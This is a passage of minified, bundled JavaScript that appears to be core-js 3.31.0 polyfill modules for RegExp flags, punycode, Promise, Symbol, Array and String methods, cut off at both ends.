t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp,i=n((function(){var t=a("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),o=i||n((function(){return!a("a","y").sticky})),s=i||n((function(){var t=a("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:o,UNSUPPORTED_Y:i}},9441:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp;t.exports=n((function(){var t=a(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:(t,e,r)=>{var n=r(7293),a=r(7854).RegExp;t.exports=n((function(){var t=a("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:(t,e,r)=>{var n=r(8554),a=TypeError;t.exports=function(t){if(n(t))throw a("Can't call method on "+t);return t}},1150:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},6340:(t,e,r)=>{"use strict";var n=r(5005),a=r(7045),i=r(5112),o=r(9781),s=i("species");t.exports=function(t){var e=n(t);o&&e&&!e[s]&&a(e,s,{configurable:!0,get:function(){return this}})}},8003:(t,e,r)=>{var n=r(3070).f,a=r(2597),i=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!a(t,i)&&n(t,i,{configurable:!0,value:e})}},6200:(t,e,r)=>{var n=r(2309),a=r(9711),i=n("keys");t.exports=function(t){return i[t]||(i[t]=a(t))}},5465:(t,e,r)=>{var n=r(7854),a=r(3072),i="__core-js_shared__",o=n[i]||a(i,{});t.exports=o},2309:(t,e,r)=>{var n=r(1913),a=r(5465);(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.31.0",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.31.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:(t,e,r)=>{var n=r(9670),a=r(9483),i=r(8554),o=r(5112)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||i(r=n(s)[o])?e:a(r)}},8710:(t,e,r)=>{var n=r(1702),a=r(9303),i=r(1340),o=r(4488),s=n("".charAt),c=n("".charCodeAt),A=n("".slice),v=function(t){return function(e,r){var n,v,u=i(o(e)),l=a(r),f=u.length;return l<0||l>=f?t?"":void 0:(n=c(u,l))<55296||n>56319||l+1===f||(v=c(u,l+1))<56320||v>57343?t?s(u,l):n:t?A(u,l,l+2):v-56320+(n-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},3197:(t,e,r)=>{var n=r(1702),a=2147483647,i=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,A=n(o.exec),v=Math.floor,u=String.fromCharCode,l=n("".charCodeAt),f=n([].join),p=n([].push),h=n("".replace),d=n("".split),g=n("".toLowerCase),y=function(t){return t+22+75*(t<26)},m=function(t,e,r){var n=0;for(t=r?v(t/700):t>>1,t+=v(t/e);t>455;)t=v(t/35),n+=36;return v(n+36*t/(t+38))},x=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var a=l(t,r++);if(a>=55296&&a<=56319&&r<n){var i=l(t,r++);56320==(64512&i)?p(e,((1023&a)<<10)+(1023&i)+65536):(p(e,a),r--)}else p(e,a)}return e}(t);var r,n,i=t.length,o=128,A=0,h=72;for(r=0;r<t.length;r++)(n=t[r])<128&&p(e,u(n));var d=e.length,g=d;for(d&&p(e,"-");g<i;){var x=a;for(r=0;r<t.length;r++)(n=t[r])>=o&&n<x&&(x=n);var j=g+1;if(x-o>v((a-A)/j))throw c(s);for(A+=(x-o)*j,o=x,r=0;r<t.length;r++){if((n=t[r])<o&&++A>a)throw c(s);if(n==o){for(var b=A,I=36;;){var L=I<=h?1:I>=h+26?26:I-h;if(b<L)break;var C=b-L,M=36-L;p(e,u(y(L+C%M))),b=v(C/M),I+=36}p(e,u(y(b))),h=m(A,j,g==d),A=0,g++}}A++,o++}return f(e,"")};t.exports=function(t){var e,r,n=[],a=d(h(g(t),o,"."),".");for(e=0;e<a.length;e++)r=a[e],p(n,A(i,r)?"xn--"+x(r):r);return f(n,".")}},3111:(t,e,r)=>{var n=r(1702),a=r(4488),i=r(1340),o=r(1361),s=n("".replace),c=RegExp("^["+o+"]+"),A=RegExp("(^|[^"+o+"])["+o+"]+$"),v=function(t){return function(e){var r=i(a(e));return 1&t&&(r=s(r,c,"")),2&t&&(r=s(r,A,"$1")),r}};t.exports={start:v(1),end:v(2),trim:v(3)}},6293:(t,e,r)=>{var n=r(7392),a=r(7293),i=r(7854).String;t.exports=!!Object.getOwnPropertySymbols&&!a((function(){var t=Symbol();return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},6532:(t,e,r)=>{var n=r(6916),a=r(5005),i=r(5112),o=r(8052);t.exports=function(){var t=a("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&o(e,s,(function(t){return n(r,this)}),{arity:1})}},2015:(t,e,r)=>{var n=r(6293);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},261:(t,e,r)=>{var n,a,i,o,s=r(7854),c=r(2104),A=r(9974),v=r(614),u=r(2597),l=r(7293),f=r(490),p=r(206),h=r(317),d=r(8053),g=r(6833),y=r(5268),m=s.setImmediate,x=s.clearImmediate,j=s.process,b=s.Dispatch,I=s.Function,L=s.MessageChannel,C=s.String,M=0,O={},q="onreadystatechange";l((function(){n=s.location}));var w=function(t){if(u(O,t)){var e=O[t];delete O[t],e()}},K=function(t){return function(){w(t)}},E=function(t){w(t.data)},z=function(t){s.postMessage(C(t),n.protocol+"//"+n.host)};m&&x||(m=function(t){d(arguments.length,1);var e=v(t)?t:I(t),r=p(arguments,1);return O[++M]=function(){c(e,void 0,r)},a(M),M},x=function(t){delete O[t]},y?a=function(t){j.nextTick(K(t))}:b&&b.now?a=function(t){b.now(K(t))}:L&&!g?(o=(i=new L).port2,i.port1.onmessage=E,a=A(o.postMessage,o)):s.addEventListener&&v(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!l(z)?(a=z,s.addEventListener("message",E,!1)):a=q in h("script")?function(t){f.appendChild(h("script"))[q]=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(K(t),0)}),t.exports={set:m,clear:x}},1400:(t,e,r)=>{var n=r(9303),a=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?a(r+e,0):i(r,e)}},5656:(t,e,r)=>{var n=r(8361),a=r(4488);t.exports=function(t){return n(a(t))}},9303:(t,e,r)=>{var n=r(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},7466:(t,e,r)=>{var n=r(9303),a=Math.min;t.exports=function(t){return t>0?a(n(t),9007199254740991):0}},7908:(t,e,r)=>{var n=r(4488),a=Object;t.exports=function(t){return a(n(t))}},7593:(t,e,r)=>{var n=r(6916),a=r(111),i=r(2190),o=r(8173),s=r(2140),c=r(5112),A=TypeError,v=c("toPrimitive");t.exports=function(t,e){if(!a(t)||i(t))return t;var r,c=o(t,v);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!a(r)||i(r))return r;throw A("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:(t,e,r)=>{var n=r(7593),a=r(2190);t.exports=function(t){var e=n(t,"string");return a(e)?e:e+""}},1694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},1340:(t,e,r)=>{var n=r(648),a=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return a(t)}},6330:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:(t,e,r)=>{var n=r(1702),a=0,i=Math.random(),o=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+o(++a+i,36)}},5143:(t,e,r)=>{var n=r(7293),a=r(5112),i=r(9781),o=r(1913),s=a("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),o&&(!t.toJSON||!r.has("a",1)||r.has("a",2))||!e.size&&(o||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},3307:(t,e,r)=>{var n=r(6293);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:(t,e,r)=>{var n=r(9781),a=r(7293);t.exports=n&&a((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw e("Not enough arguments");return t}},4811:(t,e,r)=>{var n=r(7854),a=r(614),i=n.WeakMap;t.exports=a(i)&&/native code/.test(String(i))},6800:(t,e,r)=>{var n=r(857),a=r(2597),i=r(6061),o=r(3070).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});a(e,t)||o(e,t,{value:i.f(t)})}},6061:(t,e,r)=>{var n=r(5112);e.f=n},5112:(t,e,r)=>{var n=r(7854),a=r(2309),i=r(2597),o=r(9711),s=r(6293),c=r(3307),A=n.Symbol,v=a("wks"),u=c?A.for||A:A&&A.withoutSetter||o;t.exports=function(t){return i(v,t)||(v[t]=s&&i(A,t)?A[t]:u("Symbol."+t)),v[t]}},1361:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:(t,e,r)=>{"use strict";var n=r(2109),a=r(7293),i=r(3157),o=r(111),s=r(7908),c=r(6244),A=r(7207),v=r(6135),u=r(5417),l=r(1194),f=r(5112),p=r(7392),h=f("isConcatSpreadable"),d=p>=51||!a((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),g=function(t){if(!o(t))return!1;var e=t[h];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!d||!l("concat")},{concat:function(t){var e,r,n,a,i,o=s(this),l=u(o,0),f=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?o:arguments[e]))for(a=c(i),A(f+a),r=0;r<a;r++,f++)r in i&&v(l,f,i[r]);else A(f+1),v(l,f++,i);return l.length=f,l}})},6541:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).every;n({target:"Array",proto:!0,forced:!r(9341)("every")},{every:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},9826:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).find,i=r(1223),o="find",s=!0;o in[]&&Array(1)[o]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),i(o)},6699:(t,e,r)=>{"use strict";var n=r(2109),a=r(1318).includes,i=r(7293),o=r(1223);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}}),o("includes")},2772:(t,e,r)=>{"use strict";var n=r(2109),a=r(1470),i=r(1318).indexOf,o=r(9341),s=a([].indexOf),c=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!o("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},6992:(t,e,r)=>{"use strict";var n=r(5656),a=r(1223),i=r(7497),o=r(9909),s=r(3070).f,c=r(1656),A=r(6178),v=r(1913),u=r(9781),l="Array Iterator",f=o.set,p=o.getterFor(l);t.exports=c(Array,"Array",(function(t,e){f(this,{type:l,target:n(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,A(void 0,!0)):A("keys"==r?n:"values"==r?e[n]:[n,e[n]],!1)}),"values");var h=i.Arguments=i.Array;if(a("keys"),a("values"),a("entries"),!v&&u&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},9600:(t,e,r)=>{"use strict";var n=r(2109),a=r(1702),i=r(8361),o=r(5656),s=r(9341),c=a([].join);n({target:"Array",proto:!0,forced:i!=Object||!s("join",",")},{join:function(t){return c(o(this),void 0===t?",":t)}})},1249:(t,e,r)=>{"use strict";var n=r(2109),a=r(2092).map;n({target:"Array",proto:!0,forced:!r(1194)("map")},{map:function(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},561:(t,e,r)=>{"use strict";var n=r(2109),a=r(7908),i=r(1400),o=r(9303),s=r(6244),c=r(3658),A=r(7207),v=r(5417),u=r(6135),l=r(5117),f=r(1194)("splice"),p=Math.max,h=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var r,n,f,d,g,y,m=a(this),x=s(m),j=i(t,x),b=arguments.length;for(0===b?r=n=0:1===b?(r=0,n=x-j):(r=b-2,n=h(p(o(e),0),x-j)),A(x+r-n),f=v(m,n),d=0;d<n;d++)(g=j+d)in m&&u(f,d,m[g]);if(f.length=n,r<n){for(d=j;d<x-n;d++)y=d+r,(g=d+n)in m?m[y]=m[g]:l(m,y);for(d=x;d>x-n+r;d--)l(m,d-1)}else if(r>n)for(d=x-n;d>j;d--)y=d+r-1,(g=d+n-1)in m?m[y]=m[g]:l(m,y);for(d=0;d<r;d++)m[d+j]=arguments[d+2];return c(m,x-n+r),f}})},8309:(t,e,r)=>{var n=r(9781),a=r(6530).EXISTS,i=r(1702),o=r(7045),s=Function.prototype,c=i(s.toString),A=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,v=i(A.exec);n&&!a&&o(s,"name",{configurable:!0,get:function(){try{return v(A,c(this))[1]}catch(t){return""}}})},8862:(t,e,r)=>{var n=r(2109),a=r(5005),i=r(2104),o=r(6916),s=r(1702),c=r(7293),A=r(614),v=r(2190),u=r(206),l=r(8044),f=r(6293),p=String,h=a("JSON","stringify"),d=s(/./.exec),g=s("".charAt),y=s("".charCodeAt),m=s("".replace),x=s(1..toString),j=/[\uD800-\uDFFF]/g,b=/^[\uD800-\uDBFF]$/,I=/^[\uDC00-\uDFFF]$/,L=!f||c((function(){var t=a("Symbol")();return"[null]"!=h([t])||"{}"!=h({a:t})||"{}"!=h(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")})),M=function(t,e){var r=u(arguments),n=l(e);if(A(n)||void 0!==t&&!v(t))return r[1]=function(t,e){if(A(n)&&(e=o(n,this,p(t),e)),!v(e))return e},i(h,null,r)},O=function(t,e,r){var n=g(r,e-1),a=g(r,e+1);return d(b,t)&&!d(I,a)||d(I,t)&&!d(b,n)?"\\u"+x(y(t,0),16):t};h&&n({target:"JSON",stat:!0,arity:3,forced:L||C},{stringify:function(t,e,r){var n=u(arguments),a=i(L?M:h,null,n);return C&&"string"==typeof a?m(a,j,O):a}})},9660:(t,e,r)=>{var n=r(2109),a=r(6293),i=r(7293),o=r(5181),s=r(7908);n({target:"Object",stat:!0,forced:!a||i((function(){o.f(1)}))},{getOwnPropertySymbols:function(t){var e=o.f;return e?e(s(t)):[]}})},1539:(t,e,r)=>{var n=r(1694),a=r(8052),i=r(288);n||a(Object.prototype,"toString",i,{unsafe:!0})},1058:(t,e,r)=>{var n=r(2109),a=r(3009);n({global:!0,forced:parseInt!=a},{parseInt:a})},821:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(9662),o=r(8523),s=r(2534),c=r(408);n({target:"Promise",stat:!0,forced:r(612)},{all:function(t){var e=this,r=o.f(e),n=r.resolve,A=r.reject,v=s((function(){var r=i(e.resolve),o=[],s=0,v=1;c(t,(function(t){var i=s++,c=!1;v++,a(r,e,t).then((function(t){c||(c=!0,o[i]=t,--v||n(o))}),A)})),--v||n(o)}));return v.error&&A(v.value),r.promise}})},4164:(t,e,r)=>{"use strict";var n=r(2109),a=r(1913),i=r(3702).CONSTRUCTOR,o=r(2492),s=r(5005),c=r(614),A=r(8052),v=o&&o.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!a&&c(o)){var u=s("Promise").prototype.catch;v.catch!==u&&A(v,"catch",u,{unsafe:!0})}},3401:(t,e,r)=>{"use strict";var n,a,i,o=r(2109),s=r(1913),c=r(5268),A=r(7854),v=r(6916),u=r(8052),l=r(7674),f=r(8003),p=r(6340),h=r(9662),d=r(614),g=r(111),y=r(5787),m=r(6707),x=r(261).set,j=r(5948),b=r(842),I=r(2534),L=r(8572),C=r(9909),M=r(2492),O=r(3702),q=r(8523),w="Promise",K=O.CONSTRUCTOR,E=O.REJECTION_EVENT,z=O.SUBCLASSING,S=C.getterFor(w),Q=C.set,P=M&&M.prototype,D=M,k=P,H=A.TypeError,B=A.document,N=A.process,G=q.f,T=G,J=!!(B&&B.createEvent&&A.dispatchEvent),Y="unhandledrejection",W=function(t){var e;return!(!g(t)||!d(e=t.then))&&e},R=function(t,e){var r,n,a,i=e.value,o=1==e.state,s=o?t.ok:t.fail,c=t.resolve,A=t.reject,u=t.domain;try{s?(o||(2===e.rejection&&V(e),e.rejection=1),!0===s?r=i:(u&&u.enter(),r=s(i),u&&(u.exit(),a=!0)),r===t.promise?A(H("Promise-chain cycle")):(n=W(r))?v(n,r,c,A):c(r)):A(i)}catch(t){u&&!a&&u.exit(),A(t)}},U=function(t,e){t.notified||(t.notified=!0,j((function(){for(var r,n=t.reactions;r=n.get();)R(r,t);t.notified=!1,e&&!t.rejection&&F(t)})))},X=function(t,e,r){var n,a;J?((n=B.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),A.dispatchEvent(n)):n={promise:e,reason:r},!E&&(a=A["on"+t])?a(n):t===Y&&b("Unhandled promise rejection",r)},F=function(t){v(x,A,(function(){var e,r=t.facade,n=t.value;if(Z(t)&&(e=I((function(){c?N.emit("unhandledRejection",n,r):X(Y,r,n)})),t.rejection=c||Z(t)?2:1,e.error))throw e.value}))},Z=function(t){return 1!==t.rejection&&!t.parent},V=function(t){v(x,A,(function(){var e=t.facade;c?N.emit("rejectionHandled",e):X("rejectionhandled",e,t.value)}))},_=function(t,e,r){return function(n){t(e,n,r)}},$=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,U(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw H("Promise can't be resolved itself");var n=W(e);n?j((function(){var r={done:!1};try{v(n,e,_(tt,r,t),_($,r,t))}catch(e){$(r,e,t)}})):(t.value=e,t.state=1,U(t,!1))}catch(e){$({done:!1},e,t)}}};if(K&&(k=(D=function(t){y(this,k),h(t),v(n,this);var e=S(this);try{t(_(tt,e),_($,e))}catch(t){$(e,t)}}).prototype,(n=function(t){Q(this,{type:w,done:!1,notified:!1,parent:!1,reactions:new L,rejection:!1,state:0,value:void 0})}).prototype=u(k,"then",(function(t,e){var r=S(this),n=G(m(this,D));return r.parent=!0,n.ok=!d(t)||t,n.fail=d(e)&&e,n.domain=c?N.domain:void 0,0==r.state?r.reactions.add(n):j((function(){R(n,r)})),n.promise})),a=function(){var t=new n,e=S(t);this.promise=t,this.resolve=_(tt,e),this.reject=_($,e)},q.f=G=function(t){return t===D||void 0===t?new a(t):T(t)},!s&&d(M)&&P!==Object.prototype)){i=P.then,z||u(P,"then",(function(t,e){var r=this;return new D((function(t,e){v(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete P.constructor}catch(t){}l&&l(P,k)}o({global:!0,constructor:!0,wrap:!0,forced:K},{Promise:D}),f(D,w,!1,!0),p(w)},8674:(t,e,r)=>{r(3401),r(821),r(4164),r(6027),r(683),r(6294)},6027:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(9662),o=r(8523),s=r(2534),c=r(408);n({target:"Promise",stat:!0,forced:r(612)},{race:function(t){var e=this,r=o.f(e),n=r.reject,A=s((function(){var o=i(e.resolve);c(t,(function(t){a(o,e,t).then(r.resolve,n)}))}));return A.error&&n(A.value),r.promise}})},683:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(8523);n({target:"Promise",stat:!0,forced:r(3702).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return a(e.reject,void 0,t),e.promise}})},6294:(t,e,r)=>{"use strict";var n=r(2109),a=r(5005),i=r(1913),o=r(2492),s=r(3702).CONSTRUCTOR,c=r(9478),A=a("Promise"),v=i&&!s;n({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(v&&this===A?o:this,t)}})},4916:(t,e,r)=>{"use strict";var n=r(2109),a=r(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==a},{exec:a})},2023:(t,e,r)=>{"use strict";var n=r(2109),a=r(1702),i=r(3929),o=r(4488),s=r(1340),c=r(4964),A=a("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~A(s(o(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},8783:(t,e,r)=>{"use strict";var n=r(8710).charAt,a=r(1340),i=r(9909),o=r(1656),s=r(6178),c="String Iterator",A=i.set,v=i.getterFor(c);o(String,"String",(function(t){A(this,{type:c,string:a(t),index:0})}),(function(){var t,e=v(this),r=e.string,a=e.index;return a>=r.length?s(void 0,!0):(t=n(r,a),e.index+=t.length,s(t,!1))}))},5306:(t,e,r)=>{"use strict";var n=r(2104),a=r(6916),i=r(1702),o=r(7007),s=r(7293),c=r(9670),A=r(614),v=r(8554),u=r(9303),l=r(7466),f=r(1340),p=r(4488),h=r(1530),d=r(8173),g=r(647),y=r(7651),m=r(5112)("replace"),x=Math.max,j=Math.min,b=i([].concat),I=i([].push),L=i("".indexOf),C=i("".slice),M="$0"==="a".replace(/./,"$0"),O=!!/./[m]&&""===/./[m]("a","$0");o("replace",(function(t,e,r){var i=O?"$":"$0";return[function(t,r){var n=p(this),i=v(t)?void 0:d(t,m);return i?a(i,t,n,r):a(e,f(n),t,r)},function(t,a){var o=c(this),s=f(t);if("string"==typeof a&&-1===L(a,i)&&-1===L(a,"$<")){var v=r(e,o,s,a);if(v.done)return v.value}var p=A(a);p||(a=f(a));var d=o.global;if(d){var m=o.unicode;o.lastIndex=0}for(var M=[];;){var O=y(o,s);if(null===O)break;if(I(M,O),!d)break;""===f(O[0])&&(o.lastIndex=h(s,l(o.lastIndex),m))}for(var q,w="",K=0,E=0;E<M.length;E++){for(var z=f((O=M[E])[0]),S=x(j(u(O.index),s.length),0),Q=[],P=1;P<O.length;P++)I(Q,void 0===(q=O[P])?q:String(q));var D=O.groups;if(p){var k=b([z],Q,S,s);void 0!==D&&I(k,D);var H=f(n(a,void 0,k))}else H=g(z,s,S,Q,D,a);S>=K&&(w+=C(s,K,S)+H,K=S+z.length)}return w+C(s,K)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||O)},4765:(t,e,r)=>{"use strict";var n=r(6916),a=r(7007),i=r(9670),o=r(8554),s=r(4488),c=r(1150),A=r(1340),v=r(8173),u=r(7651);a("search",(function(t,e,r){return[function(e){var r=s(this),a=o(e)?void 0:v(e,t);return a?n(a,e,r):new RegExp(e)[t](A(r))},function(t){var n=i(this),a=A(t),o=r(e,n,a);if(o.done)return o.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var v=u(n,a);return c(n.lastIndex,s)||(n.lastIndex=s),null===v?-1:v.index}]}))},4032:(t,e,r)=>{"use strict";var n=r(2109),a=r(7854),i=r(6916),o=r(1702),s=r(1913),c=r(9781),A=r(6293),v=r(7293),u=r(2597),l=r(7976),f=r(9670),p=r(5656),h=r(4948),d=r(1340),g=r(9114),y=r(30),m=r(1956),x=r(8006),j=r(1156),b=r(5181),I=r(1236),L=r(3070),C=r(6048),M=r(5296),O=r(8052),q=r(7045),w=r(2309),K=r(6200),E=r(3501),z=r(9711),S=r(5112),Q=r(6061),P=r(6800),D=r(6532),k=r(8003),H=r(9909),B=r(2092).forEach,N=K("hidden"),G="Symbol",T="prototype",J=H.set,Y=H.getterFor(G),W=Object[T],R=a.Symbol,U=R&&R[T],X=a.TypeError,F=a.QObject,Z=I.f,V=L.f,_=j.f,$=M.f,tt=o([].push),et=w("symbols"),rt=w("op-symbols"),nt=w("wks"),at=!F||!F[T]||!F[T].findChild,it=c&&v((function(){return 7!=y(V({},"a",{get:function(){return V(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=Z(W,e);n&&delete W[e],V(t,e,r),n&&t!==W&&V(W,e,n)}:V,ot=function(t,e){var r=et[t]=y(U);return J(r,{type:G,tag:t,description:e}),c||(r.description=e),r},st=function(t,e,r){t===W&&st(rt,e,r),f(t);var n=h(e);return f(r),u(et,n)?(r.enumerable?(u(t,N)&&t[N][n]&&(t[N][n]=!1),r=y(r,{enumerable:g(0,!1)})):(u(t,N)||V(t,N,g(1,{})),t[N][n]=!0),it(t,n,r)):V(t,n,r)},ct=function(t,e){f(t);var r=p(e),n=m(r).concat(lt(r));return B(n,(function(e){c&&!i(At,r,e)||st(t,e,r[e])})),t},At=function(t){var e=h(t),r=i($,this,e);return!(this===W&&u(et,e)&&!u(rt,e))&&(!(r||!u(this,e)||!u(et,e)||u(this,N)&&this[N][e])||r)},vt=function(t,e){var r=p(t),n=h(e);if(r!==W||!u(et,n)||u(rt,n)){var a=Z(r,n);return!a||!u(et,n)||u(r,N)&&r[N][n]||(a.enumerable=!0),a}},ut=function(t){var e=_(p(t)),r=[];return B(e,(function(t){u(et,t)||u(E,t)||tt(r,t)})),r},lt=function(t){var e=t===W,r=_(e?rt:p(t)),n=[];return B(r,(function(t){!u(et,t)||e&&!u(W,t)||tt(n,et[t])})),n};A||(O(U=(R=function(){if(l(U,this))throw X("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?d(arguments[0]):void 0,e=z(t),r=function(t){this===W&&i(r,rt,t),u(this,N)&&u(this[N],e)&&(this[N][e]=!1),it(this,e,g(1,t))};return c&&at&&it(W,e,{configurable:!0,set:r}),ot(e,t)})[T],"toString",(function(){return Y(this).tag})),O(R,"withoutSetter",(function(t){return ot(z(t),t)})),M.f=At,L.f=st,C.f=ct,I.f=vt,x.f=j.f=ut,b.f=lt,Q.f=function(t){return ot(S(t),t)},c&&(q(U,"description",{configurable:!0,get:function(){return Y(this).description}}),s||O(W,"propertyIsEnumerable",At,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!A,sham:!A},{Symbol:R}),B(m(nt),(function(t){P(t)})),n({target:G,stat:!0,forced:!A},{useSetter:function(){at=!0},useSimple:function(){at=!1}}),n({target:"Object",stat:!0,forced:!A,sham:!c},{create:function(t,e){return void 0===e?y(t):ct(y(t),e)},defineProperty:st,defineProperties:ct,getOwnPropertyDescriptor:vt}),n({target:"Object",stat:!0,forced:!A},{getOwnPropertyNames:ut}),D(),k(R,G),E[N]=!0},1817:(t,e,r)=>{"use strict";var n=r(2109),a=r(9781),i=r(7854),o=r(1702),s=r(2597),c=r(614),A=r(7976),v=r(1340),u=r(7045),l=r(9920),f=i.Symbol,p=f&&f.prototype;if(a&&c(f)&&(!("description"in p)||void 0!==f().description)){var h={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:v(arguments[0]),e=A(p,this)?new f(t):void 0===t?f():f(t);return""===t&&(h[e]=!0),e};l(d,f),d.prototype=p,p.constructor=d;var g="Symbol(test)"==String(f("test")),y=o(p.valueOf),m=o(p.toString),x=/^Symbol\((.*)\)[^)]+$/,j=o("".replace),b=o("".slice);u(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(h,t))return"";var e=m(t),r=g?b(e,7,-1):j(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:d})}},763:(t,e,r)=>{var n=r(2109),a=r(5005),i=r(2597),o=r(1340),s=r(2309),c=r(2015),A=s("string-to-symbol-registry"),v=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=o(t);if(i(A,e))return A[e];var r=a("Symbol")(e);return A[e]=r,v[r]=e,r}})},2526:(t,e,r)=>{r(4032),r(763),r(6620),r(8862),r(9660)},6620:(t,e,r)=>{var n=r(2109),a=r(2597),i=r(2190),o=r(6330),s=r(2309),c=r(2015),A=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(o(t)+" is not a symbol");if(a(A,t))return A[t]}})},3948:(t,e,r)=>{var n=r(7854),a=r(8324),i=r(8509),o=r(6992),s=r(8880),c=r(5112),A=c("iterator"),v=c("toStringTag"),u=o.values,l=function(t,e){if(t){if(t[A]!==u)try{s(t,A,u)}catch(e){t[A]=u}if(t[v]||s(t,v,e),a[e])for(var r in o)if(t[r]!==o[r])try{s(t,r,o[r])}catch(e){t[r]=o[r]}}};for(var f in a)l(n[f]&&n[f].prototype,f);l(i,"DOMTokenList")},5556:(t,e,r)=>{"use strict";r(6992);var 